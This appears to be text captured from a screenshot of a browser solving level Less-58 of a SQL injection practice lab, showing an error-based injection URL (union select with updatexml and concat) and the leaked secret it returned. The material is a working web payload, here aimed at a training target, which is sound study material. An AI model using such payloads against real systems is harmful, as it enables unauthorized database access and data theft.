 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~alKMNGS3OPtJlcDZ05HkP0NH~'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL http://inhann.top:12345/Less-58/?id=0' union select 1,2,3 AND updatexml(1,concat(0x7e,(select group_concat(secret_0ICC) from `4Z1LZW5DB9`),0x7e),1)%23